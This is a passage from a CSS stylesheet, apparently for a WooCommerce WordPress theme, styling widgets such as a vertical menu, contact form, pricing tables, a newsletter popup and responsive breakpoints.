  background: #56bb3e;
  border-color: #56bb3e;
}

.widget-brand-logo {
  padding: 30px;
}
.widget-brand-logo .item-brand > a {
  display: block;
}
.widget-brand-logo .carousel-control {
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget-brand-logo:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
}

/*-----------------------------*\
        Widget Contact 
\*-----------------------------*/
.widget-infor .heding {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-weight: 400;
}
.widget-infor .infor-inner {
  margin: 0 0 20px;
}

.goal-search-top .button-show-search {
  font-size: 18px;
  box-shadow: none;
  border: none;
  color: #666;
  line-height: 1;
  padding: 0 5px;
  background: transparent !important;
}
.goal-search-top .button-show-search:hover, .goal-search-top .button-show-search:active {
  color: #56bb3e;
}
.goal-search-top .content-form {
  box-shadow: none;
  margin: 0;
  border: none;
  padding: 0;
  min-width: 280px;
}

/*-----------------------------*\
        Widget video
\*-----------------------------*/
/* Standard syntax */
@keyframes boxscale {
  from {
    box-shadow: 0 0 0 0px rgba(255, 255, 255, 0.2);
  }
  to {
    box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.2);
  }
}
.video-content {
  margin: 0;
}
.video-content .title-video {
  margin-bottom: 10px;
}

.video-wrapper-inner {
  position: relative;
  overflow: hidden;
  z-index: 10;
}
.video-wrapper-inner .popup-video {
  position: absolute;
  top: 35%;
  left: 0;
  right: 0;
  opacity: 0.9;
  filter: alpha(opacity=90);
  z-index: 2;
  display: inline-block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  color: #fff;
  background-color: #182643;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  font-size: 26px;
  text-align: center;
  transition: all 0.25s ease-in-out 0s;
  margin: 0 auto;
  box-shadow: 0 0 0 0 rgb(26, 24, 38);
  transform: scale(1); /* Safari 4.0 - 8.0 */
  animation: pulse infinite 2000ms;
}
@keyframes pulse {
  0% {
    transform: scale(1);
    box-shadow: 0 0 0 0 rgba(26, 24, 38, 0.7);
  }
  70% {
    transform: scale(1);
    box-shadow: 0 0 0 15px rgba(26, 24, 38, 0);
  }
  100% {
    transform: scale(1);
    box-shadow: 0 0 0 0 rgba(26, 24, 38, 0);
  }
}
/*-----------------------------*\
        Widget counter
\*-----------------------------*/
.elementor-counter .elementor-counter-number-wrapper {
  margin-bottom: 10px;
  align-items: baseline;
  -webkit-background-clip: text;
          background-clip: text;
}

/*-----------------------------*\
    Widget Vertical Menu
\*-----------------------------*/
.vertical-menu {
  display: none !important;
  padding: 0;
  background: #fff;
  z-index: 999;
}
.vertical-menu > .nav {
  position: relative;
  width: 100%;
  height: auto;
}
.vertical-menu > .nav .open > a, .vertical-menu > .nav .open > a:hover, .vertical-menu > .nav .open > a:focus,
.vertical-menu > .nav .active > a,
.vertical-menu > .nav .active > a:hover,
.vertical-menu > .nav .active > a:focus {
  color: #56bb3e;
}
.vertical-menu > .nav > li {
  float: none;
  position: static;
  border-bottom: 1px solid #e2e2e2;
}
.vertical-menu > .nav > li.active > a {
  color: #56bb3e;
  background: #fafafa;
}
.vertical-menu > .nav > li > a {
  color: #414141;
  padding: 15px 20px;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  white-space: nowrap;
}
.vertical-menu > .nav > li > a:hover {
  color: #56bb3e;
  background: #fafafa;
}
.vertical-menu > .nav > li > a .fa {
  font-size: 15px;
  min-width: 15px;
  margin-right: 12px;
}
.rtl .vertical-menu > .nav > li > a .fa {
  margin-left: 12px;
  margin-right: inherit;
}
.vertical-menu > .nav > li .dropdown-menu {
  min-width: 230px;
  min-height: 100%;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.vertical-menu > .nav .product-block {
  padding: 0 !important;
  overflow: hidden;
  display: block;
}
.vertical-menu .dropdown-menu {
  margin: 0;
  padding: 30px;
  border: none;
  top: 0;
}
.vertical-menu .dropdown-menu:before, .vertical-menu .dropdown-menu:after {
  content: " ";
  display: table;
}
.vertical-menu .dropdown-menu:after {
  clear: both;
}
.vertical-menu .dropdown-menu ul {
  padding: 0;
  list-style: none;
}
.vertical-menu .dropdown-menu ul li {
  line-height: 34px;
}
.vertical-menu .dropdown-menu ul li a {
  color: #414141;
}
.vertical-menu .dropdown-menu ul li a:hover, .vertical-menu .dropdown-menu ul li a.active {
  color: #56bb3e;
}
.vertical-menu .dropdown-menu ul ul {
  padding-left: 15px;
}
.rtl .vertical-menu .dropdown-menu ul ul {
  padding-right: 15px;
  padding-left: inherit;
}
.vertical-menu .dropdown-menu .widget-title {
  border: none;
  font-size: 16px;
  padding: 0 0 15px;
  color: #044313;
}
.vertical-menu .dropdown-menu .woocommerce .product-wrapper {
  box-shadow: none !important;
}
.vertical-menu.menu-left .dropdown-menu {
  left: 100% !important;
  right: auto !important;
}
.rtl .vertical-menu.menu-left .dropdown-menu {
  right: 100% !important;
  left: auto;
}
.rtl .vertical-menu.menu-left .dropdown-menu {
  left: auto !important;
  right: auto;
}
.vertical-menu.menu-right .dropdown-menu {
  left: auto !important;
  right: 100% !important;
}
.rtl .vertical-menu.menu-right .dropdown-menu {
  right: auto !important;
  left: auto;
}
.rtl .vertical-menu.menu-right .dropdown-menu {
  left: 100% !important;
  right: auto;
}
.vertical-menu .icon-ver {
  margin-right: 10px;
}
.rtl .vertical-menu .icon-ver {
  margin-left: 10px;
  margin-right: inherit;
}

#recentcomments > li {
  margin: 0 0 10px;
  line-height: 26px;
  position: relative;
  padding-inline-start: 25px;
}
#recentcomments > li:before {
  content: "\f0e6";
  font-family: "FontAwesome";
  font-size: 16px;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 0;
  color: #56bb3e;
}
#recentcomments > li:first-child {
  border-top: 0;
}
#recentcomments > li:last-child {
  border-bottom: 0;
  margin: 0;
}
#recentcomments > li span {
  font-size: 16px;
  color: #222;
}
#recentcomments > li a {
  color: #666666;
  font-weight: 400;
}
#recentcomments > li a:hover {
  color: #56bb3e;
}

.widget-quicklink-menu {
  background-color: #f6f6f6;
  line-height: 35px;
}
.widget-quicklink-menu .quicklink-heading {
  background-color: #333333;
  color: #ffffff;
  display: inline-block;
  font-size: 10px;
  margin: 0 20px 0 0;
  padding: 12px 15px 12px 25px;
  position: relative;
  text-transform: uppercase;
  font-family: "Open Sans";
}
.rtl .widget-quicklink-menu .quicklink-heading {
  margin: 0 0 0 20px;
}
.widget-quicklink-menu .quicklink-heading:before {
  border-top: 18px solid transparent;
  border-bottom: 18px solid transparent;
  border-left: 10px solid #333;
  content: "";
  position: absolute;
  right: -10px;
  top: 0;
}
.rtl .widget-quicklink-menu .quicklink-heading:before {
  border-right: 10px solid #333;
  border-left: inherit;
}
.rtl .widget-quicklink-menu .quicklink-heading:before {
  left: -10px;
  right: auto;
}
.widget-quicklink-menu a {
  color: #999999;
  font-size: 12px;
  font-weight: 400;
}
.widget-quicklink-menu a:hover {
  color: #56bb3e;
}

.woo-onsale .onsale {
  display: none;
}
.woo-onsale .product-sale-label {
  position: absolute;
  width: 36px;
  height: 36px;
  background-color: #fb4949;
  color: #fff;
  top: 10px;
  right: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 36px;
  font-size: 12px;
  font-weight: 400;
}
.rtl .woo-onsale .product-sale-label {
  left: 10px;
  right: auto;
}

.widget-tabs .widget-title {
  display: inline-block;
}
.widget-tabs .nav-tabs {
  border: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 7px;
}
.widget-tabs .nav-tabs.tabs-list-v2 {
  margin: 0 0 15px;
}
.widget-tabs .carousel-controls {
  top: -42px;
}

.widget-infor .media .fa, .widget-infor .media .icon {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #56bb3e;
  background: #252525;
}

.contant-info .title {
  margin: 0 0 20px;
  font-size: 30px;
}
.contant-info .info-description {
  margin: 0 0 30px;
}
.contant-info .media-heading {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 5px;
}
.contant-info .media {
  margin-top: 30px;
}
.contant-info .media:hover .fa {
  border-color: #e44343;
  color: #e44343;
}
.contant-info .media-left {
  padding-right: 20px;
}
.rtl .contant-info .media-left {
  padding-left: 20px;
  padding-right: inherit;
}
.contant-info .media-left .fa {
  border: 2px solid #121212;
  border-radius: 50%;
  color: #121212;
  font-size: 25px;
  height: 58px;
  line-height: 52px;
  text-align: center;
  width: 58px;
}

.widget_categories select,
.widget_archive select {
  width: 100%;
  padding: 8px;
  height: 40px;
  color: #044313;
}

.widget_pages ul {
  list-style: none;
}
.widget_pages ul li {
  line-height: 2;
}
.widget_pages > ul {
  padding: 0;
  margin: 0;
}

.textwidget select {
  padding: 8px;
  max-width: 100%;
  color: #044313;
}

.widget-twitter .twitter-timeline {
  display: block !important;
}
.widget-twitter .timeline-Tweet-media {
  display: none;
}

.widget_goal_instagram {
  margin: 0;
}
.widget_goal_instagram .widget-title {
  font-size: 35px;
  font-weight: 300;
  margin: 0 0 60px;
  padding: 0;
  text-align: center;
  text-transform: inherit;
}
.widget_goal_instagram .widget-title a {
  font-weight: 400;
  color: #56bb3e;
}
.widget_goal_instagram .instagram-pics a {
  display: block;
  position: relative;
  transition: all 0.1s ease-in-out 0s;
}
.widget_goal_instagram .instagram-pics a:hover, .widget_goal_instagram .instagram-pics a:active {
  outline: 8px solid #56bb3e;
  outline-offset: -8px;
}
.widget_goal_instagram .instagram-pics a:hover:before, .widget_goal_instagram .instagram-pics a:active:before {
  opacity: 0;
  filter: alpha(opacity=0);
}
.widget_goal_instagram .instagram-pics a:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.5;
  filter: alpha(opacity=50);
  transition: all 0.3s ease-in-out 0s;
}
.widget_goal_instagram .style2 .widget-title {
  padding: 60px 0;
  margin: 0;
  background: #eff1f2;
}
.widget_goal_instagram .style2 .row {
  margin: 0;
}
.widget_goal_instagram .style2 .row > div {
  padding: 0;
}

.wpcf7-form {
  position: relative;
}

.contact-form {
  padding: 30px;
  background: #fff;
  overflow: hidden;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2);
}
@media (min-width: 1024px) {
  .contact-form {
    padding: 60px 70px;
  }
}
.contact-form label {
  font-size: 18px;
  color: #ffaa00;
  margin: 0 0 12px;
  font-weight: 600;
}
.contact-form input,
.contact-form textarea {
  width: 100%;
  padding: 30px 38px;
  margin: 0 0 30px;
  background: #f7f7f7;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  font-size: 16px;
  color: #ffaa00;
  border: 2px solid #f7f7f7;
  transition: all 0.3s ease-in-out 0s;
}
.contact-form input:focus,
.contact-form textarea:focus {
  border-color: #ffaa00;
}
.contact-form input::-webkit-input-placeholder,
.contact-form textarea::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #ffaa00;
}
.contact-form input::-moz-placeholder,
.contact-form textarea::-moz-placeholder { /* Firefox 19+ */
  color: #ffaa00;
}
.contact-form input:-ms-input-placeholder,
.contact-form textarea:-ms-input-placeholder { /* IE 10+ */
  color: #ffaa00;
}
.contact-form input:-moz-placeholder,
.contact-form textarea:-moz-placeholder { /* Firefox 18- */
  color: #ffaa00;
}
.contact-form input {
  height: 83px;
}
.contact-form textarea {
  height: 165px;
  resize: none;
  margin: 0 0 56px;
}
.contact-form .btn[type=submit], .contact-form [type=submit].viewmore-products-btn {
  padding: 10px 90px;
  height: auto;
  width: auto;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  font-size: 18px;
  box-shadow: 0 0 10px 0 rgba(86, 187, 62, 0.8);
  float: right;
}
.rtl .contact-form .btn[type=submit], .rtl .contact-form [type=submit].viewmore-products-btn {
  float: left;
}
.contact-form + .wpcf7-response-output {
  position: absolute;
  bottom: 0;
  left: 30px;
  z-index: 1;
}
.rtl .contact-form + .wpcf7-response-output {
  right: 30px;
  left: auto;
}
.contact-form.style2 {
  box-shadow: none !important;
  border-radius: 5px 5px 0 0;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  -ms-border-radius: 5px 5px 0 0;
  -o-border-radius: 5px 5px 0 0;
}
.contact-form.style2 .sub {
  font-size: 18px;
  font-family: "Open Sans";
  font-weight: 300;
}
.contact-form.style2 .title {
  font-size: 45px;
  font-family: "Open Sans";
  font-weight: 300;
  margin: 0 0 10px;
}
.contact-form.style2 .des {
  font-size: 14px;
  margin: 0 0 25px;
}
.contact-form.style2 .btn[type=submit], .contact-form.style2 [type=submit].viewmore-products-btn {
  box-shadow: none !important;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-color: #ffaa00;
  background: #ffaa00;
}
.contact-form.style2 .btn[type=submit]:hover, .contact-form.style2 [type=submit].viewmore-products-btn:hover, .contact-form.style2 .btn[type=submit]:active, .contact-form.style2 [type=submit].viewmore-products-btn:active {
  background: #e69900;
  border-color: #e69900;
}

.widget-ticket-pricing {
  background: #fff;
  transition: all 0.3s ease-in-out 0s;
  border: 2px dashed #e2e2e2;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .widget-ticket-pricing .product-block-pricing {
    max-width: 170px;
    margin: auto;
  }
}
.widget-ticket-pricing .column {
  transition: all 0.3s ease-in-out 0s;
  overflow: hidden;
  border: 2px dashed #e2e2e2;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  margin: -2px 0;
  padding: 0 10px !important;
}
.widget-ticket-pricing .column:last-child, .widget-ticket-pricing .column:first-child {
  border: none;
  margin: 0;
}
.widget-ticket-pricing.style-style2 {
  border: 1px solid #e2e2e2;
  overflow: visible;
}
.widget-ticket-pricing.style-style2 .column {
  border: 1px solid #e2e2e2;
  margin: -1px 0;
}
.widget-ticket-pricing.style-style2 .column:last-child, .widget-ticket-pricing.style-style2 .column:first-child {
  margin: 0;
  border: none;
}
.widget-ticket-pricing.style-style2 .column:hover {
  border-color: #56bb3e;
}
.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing .price {
  border: 1px solid #56bb3e;
}
.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing:before {
  border-bottom: 1px solid #56bb3e;
}
.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing .price {
  border: 1px solid #e2e2e2;
}
.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing:before {
  border-bottom: 1px solid #e2e2e2;
}
.widget-ticket-pricing.style-style3 {
  border: none;
  overflow: visible;
}
.widget-ticket-pricing.style-style3 .column {
  border: none;
  overflow: visible;
  margin: 20px 0;
}

.product-block-pricing .name {
  font-size: 22px;
  font-family: "Open Sans";
  margin: 37px 0 30px;
  font-weight: 400;
  text-align: center;
}
.product-block-pricing .wrapper-pricing {
  text-align: center;
  position: relative;
}
.product-block-pricing .wrapper-pricing:before {
  transition: all 0.3s ease-in-out 0s;
  width: 1000px;
  height: 2px;
  border-bottom: 2px dashed #e2e2e2;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -150px;
  z-index: 1;
  content: "";
}
.product-block-pricing .wrapper-pricing .price {
  transition: all 0.3s ease-in-out 0s;
  border: 2px dashed #e2e2e2;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  padding: 8px;
  background: #fff;
  display: inline-block;
  z-index: 2;
  position: relative;
}
.product-block-pricing .woocommerce-Price-amount {
  transition: all 0.3s ease-in-out 0s;
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  font-size: 30px;
  font-weight: normal;
  color: #044313;
  background: #f1f1f1;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.product-block-pricing .woocommerce-Price-amount > span {
  font-weight: 300;
}
.product-block-pricing .block-inner-content .desc {
  margin: 20px 0 35px;
}
.product-block-pricing .block-inner-content .desc strong {
  color: #044313;
}
.product-block-pricing .block-inner-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.product-block-pricing .block-inner-content ul li {
  margin: 0 0 5px;
}
.product-block-pricing .block-inner-content ul i {
  margin-right: 15px;
  color: #56bb3e;
}
.rtl .product-block-pricing .block-inner-content ul i {
  margin-left: 15px;
  margin-right: inherit;
}
.product-block-pricing .button {
  transition: all 0.3s ease-in-out 0s;
}
.product-block-pricing .groups-button {
  margin: 40px 0 45px;
}
.product-block-pricing .groups-button .button.added {
  display: none;
}
.product-block-pricing .groups-button .added_to_cart.wc-forward {
  display: inline-block;
  padding: 12px 30px;
  white-space: nowrap;
  vertical-align: middle;
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  background-image: linear-gradient(to right, #ffaa00 0%, #56bb3e 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFAA00", endColorstr="#FF56BB3E", GradientType=1);
  color: #fff;
}
.product-block-pricing .groups-button .added_to_cart.wc-forward:hover, .product-block-pricing .groups-button .added_to_cart.wc-forward:active {
  color: #fff;
  background-image: linear-gradient(to right, #56bb3e 0%, #ffaa00 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF56BB3E", endColorstr="#FFFFAA00", GradientType=1);
}
.product-block-pricing:hover .woocommerce-Price-amount {
  background-image: linear-gradient(to right, #ffaa00 0%, #56bb3e 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFAA00", endColorstr="#FF56BB3E", GradientType=1);
  color: #fff;
}
.product-block-pricing:hover .button {
  color: #fff !important;
}
.product-block-pricing:hover .button:before {
  opacity: 0;
  filter: alpha(opacity=0);
}

.product-block-pricing3 {
  text-align: center;
  padding: 80px 10px 50px;
  transition: all 0.2s ease-in-out 0s;
  position: relative;
}
.product-block-pricing3 .name {
  font-size: 30px;
  font-weight: normal;
  margin: 0 0 8px;
}
.product-block-pricing3 .desc strong {
  color: #044313;
}
.product-block-pricing3 .price {
  font-size: 40px;
  font-weight: 900;
  color: #56bb3e;
}
.product-block-pricing3 .price .woocommerce-Price-currencySymbol {
  font-size: 20px;
  vertical-align: text-top;
  font-weight: 600;
}
.product-block-pricing3 .wrapper-pricing {
  max-width: 310px;
  margin: auto;
  padding: 5px 0;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
.product-block-pricing3 .block-inner-content > ul {
  list-style: none;
  margin: 40px 0 42px;
  padding: 0;
}
.product-block-pricing3 .block-inner-content > ul li {
  margin: 0 0 5px;
}
.product-block-pricing3 .block-inner-content > ul li > i {
  display: none;
}
.product-block-pricing3 .thumbnail-wrapper {
  margin: 50px 0 54px;
}
.product-block-pricing3 .button {
  box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.1);
  background: #fff;
  color: #044313;
}
.product-block-pricing3 .button:before {
  display: none !important;
}
.product-block-pricing3 .button:hover {
  background: #56bb3e;
  color: #fff !important;
}
.product-block-pricing3 .label {
  position: absolute;
  left: -37px;
  margin-left: 100%;
  top: -10px;
  padding: 10px 25px;
  background: #56bb3e;
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  transform: rotate(90deg);
  transform-origin: 0 0;
}
.product-block-pricing3 .label:after {
  content: "";
  background: transparent;
  position: absolute;
  top: 0;
  left: 0;
  transform: translateY(-100%);
  width: 10px;
  height: 6px;
  border-width: 3px 5px;
  border-style: solid;
  border-color: transparent #3c822b #3c822b transparent;
}
.product-block-pricing3 .label:before {
  content: "";
  position: absolute;
  top: 0;
  left: 100%;
  transform: translateX(-50%);
  border-width: 17px;
  border-style: solid;
  border-color: #56bb3e transparent #56bb3e #56bb3e;
}
.product-block-pricing3.is-featured, .product-block-pricing3:hover {
  z-index: 1;
}
.product-block-pricing3.is-featured .button, .product-block-pricing3:hover .button {
  background: #56bb3e;
  color: #fff !important;
}
.product-block-pricing3.is-featured {
  box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.1);
}

.popupnewsletter-wrapper .mfp-content {
  max-width: 90%;
}
@media (min-width: 768px) {
  .popupnewsletter-wrapper .mfp-content {
    max-width: 770px;
  }
}
.popupnewsletter-wrapper .popupnewsletter-widget {
  padding: 0;
}
@media (min-width: 768px) {
  .popupnewsletter-wrapper .popupnewsletter-widget {
    padding: 40px 40px 40px 10px;
  }
}
.popupnewsletter-wrapper .goal-mfp-close {
  background-color: #56bb3e;
  color: #fff;
  transition: all 0.2s ease-in-out 0s;
  font-size: 16px;
  line-height: 47px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  transform: translate(22px, -22px);
  opacity: 1;
  filter: alpha(opacity=100);
}
.popupnewsletter-wrapper .goal-mfp-close:hover, .popupnewsletter-wrapper .goal-mfp-close:focus {
  background: #e12d2d;
}
.popupnewsletter-wrapper .modal-content {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 0;
  text-align: center;
  max-width: 770px;
}
.popupnewsletter-wrapper .modal-content h3 {
  font-size: 20px;
  font-weight: 700;
  text-transform: none;
  margin: 0;
}
@media (min-width: 1200px) {
  .popupnewsletter-wrapper .modal-content h3 {
    font-size: 30px;
  }
}
.popupnewsletter-wrapper .modal-content .description {
  font-family: "Open Sans";
  font-size: 16px;
  margin: 0 0 20px;
}
.popupnewsletter-wrapper .modal-content form {
  transition: all 0.2s ease-in-out 0s;
  border: 1px solid #e2e2e2;
  width: 250px;
  background: #f5f6f7;
  clear: both;
  margin: 0 auto 20px;
  border-radius: 46px;
  -webkit-border-radius: 46px;
  -moz-border-radius: 46px;
  -ms-border-radius: 46px;
  -o-border-radius: 46px;
  position: relative;
  padding-right: 46px;
}
.rtl .popupnewsletter-wrapper .modal-content form {
  padding-left: 46px;
  padding-right: inherit;
}
@media (min-width: 1200px) {
  .popupnewsletter-wrapper .modal-content form {
    margin: 0 auto 40px;
  }
}
.popupnewsletter-wrapper .modal-content form:hover {
  border-color: #c9c9c9;
}
.popupnewsletter-wrapper .modal-content form .form-control {
  background: #f5f6f7;
  width: 100%;
  border: none;
  border-radius: 46px;
  -webkit-border-radius: 46px;
  -moz-border-radius: 46px;
  -ms-border-radius: 46px;
  -o-border-radius: 46px;
  height: 44px;
  display: block;
}
.popupnewsletter-wrapper .modal-content form .input-group {
  position: static;
  width: 100%;
  display: block;
}
.popupnewsletter-wrapper .modal-content form .input-group > * {
  display: block;
  float: none;
  position: static;
}
.popupnewsletter-wrapper .modal-content form [type=submit] {
  position: absolute;
  border: none;
  padding: 0;
  z-index: 2 !important;
  top: -1px;
  right: -1px;
  z-index: 1;
  width: 46px;
  height: 46px;
  line-height: 46px;
  border-radius: 46px;
  -webkit-border-radius: 46px;
  -moz-border-radius: 46px;
  -ms-border-radius: 46px;
  -o-border-radius: 46px;
  display: inline-block;
  color: transparent;
  background: #56bb3e;
}
.rtl .popupnewsletter-wrapper .modal-content form [type=submit] {
  left: -1px;
  right: auto;
}
.popupnewsletter-wrapper .modal-content form [type=submit]:before {
  content: "\f1d8";
  font-family: "FontAwesome";
  font-size: 18px;
  color: #fff;
  display: inline-block;
  width: 45px;
  text-align: center;
}
.popupnewsletter-wrapper .modal-content form [type=submit]:hover, .popupnewsletter-wrapper .modal-content form [type=submit]:focus {
  background-color: #449531;
}
.popupnewsletter-wrapper .close-dont-show:hover, .popupnewsletter-wrapper .close-dont-show:focus {
  color: #e44343;
}

/* 12. responsive */
/*
*  Responsive
*/
@media (min-width: 1500px) {
  .list-product-archive .col-lg-cs-5,
  .list-product-archive .col-md-cs-5 {
    width: 20%;
  }
}

@media (min-width: 1200px) {
  .top-percent-50 > div {
    position: relative;
    transform: translateY(-50%);
    z-index: 2;
  }
}
@media (min-width: 992px) {
  .md-clearfix {
    clear: both;
  }
}
@media (min-width: 1200px) and (max-width: 1650px) {
  .desktop-50 {
    width: 50% !important;
  }
  .desktop-100 {
    width: 100% !important;
  }
  .desktop-full {
    width: 100% !important;
  }
  .desktop-full > .elementor-container > .elementor-row {
    display: block;
  }
  .col-desktop-4 {
    width: 25%;
    clear: none !important;
  }
  .col-desktop-4:nth-child(4n+1) {
    clear: both !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .sm-clearfix {
    clear: both;
  }
  .products-wrapper-grid .row-products-wrapper > .col-sm-6:nth-child(2n+1) {
    clear: both;
  }
  .products-wrapper-grid .row-products-wrapper > .col-sm-4:nth-child(3n+1) {
    clear: both;
  }
  .sm-percent-50 {
    width: 50% !important;
  }
  .widget-features-box.style1 .item-inner {
    padding: 15px;
    margin: 0 0 15px;
  }
  .widget-features-box .title {
    font-size: 13px;
  }
  .video-wrapper-inner img {
    opacity: 0;
  }
}
@media (max-width: 1199px) {
  .widget-features-box.style1 .item-inner {
    padding: 15px;
    margin: 0 0 15px;
  }
  .widget-features-box .title {
    font-size: 13px;
    line-height: 20px;
  }
  .video-wrapper-inner img {
    opacity: 0;
  }
  .navbar-nav.megamenu > li {
    margin-right: 25px;
  }
  .rtl .navbar-nav.megamenu > li {
    margin-left: 25px;
    margin-right: inherit;
  }
  .comment-list div.avatar {
    min-width: 70px;
    padding-right: 10px;
  }
  .rtl .comment-list div.avatar {
    padding-left: 10px;
    padding-right: inherit;
  }
  .comment-list .comment-box {
    border: none;
    padding-left: 10px;
  }
  .rtl .comment-list .comment-box {
    padding-right: 10px;
    padding-left: inherit;
  }
  .widget-social .social > li {
    margin-right: 5px;
  }
  .rtl .widget-social .social > li {
    margin-left: 5px;
    margin-right: inherit;
  }
  .widget-social .social > li:last-child {
    margin-right: 0;
  }
  .rtl .widget-social .social > li:last-child {
    margin-left: 0;
    margin-right: inherit;
  }
  .add-fix-top {
    width: 35px;
    height: 35px;
    line-height: 30px;
  }
  .product-block.grid .groups-button > div {
    margin: 0;
  }
  .widget-banner.style1 .btn, .widget-banner.style1 .viewmore-products-btn {
    opacity: 1;
    filter: alpha(opacity=100);
    padding: 5px 20px;
    font-size: 12px;
    bottom: 20px;
  }
  .product-block.grid::before,
  .product-block.grid .groups-button {
    display: none;
  }
  .product-block.grid .name {
    opacity: 1 !important;
    filter: alpha(opacity=100) !important;
    transform: translateY(0) !important;
    -webkit-transform: translateY(0) !important;
    -ms-transform: translateY(0) !important;
  }
  .product-block.grid .price {
    transform: translateY(0) !important;
    -webkit-transform: translateY(0) !important;
    -ms-transform: translateY(0) !important;
  }
  .widget-banner .btn, .widget-banner .viewmore-products-btn,
  .widget-countdown .btn,
  .widget-countdown .viewmore-products-btn {
    padding: 5px 20px;
    font-size: 12px;
  }
  .product-block-list .product-excerpt {
    font-size: 14px;
  }
  .details-product .information .woocommerce-product-details__short-description {
    font-size: 14px;
  }
  .details-product .woocommerce-product-details__short-description.hideContent {
    height: 52px;
  }
  .dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    margin: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
    padding: 0;
    width: 100%;
  }
  .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
    margin-bottom: 0;
  }
  .mobile-vertical-menu li .sub-menu {
    width: 100% !important;
    padding: 0 !important;
  }
}
@media (max-width: 991px) {
  .col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    padding-left: 15px;
    padding-right: 15px;
  }
  .container,
  .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .logo {
    text-align: center;
  }
  .goal-footer .logo {
    text-align: left;
  }
  .rtl .goal-footer .logo {
    text-align: right;
  }
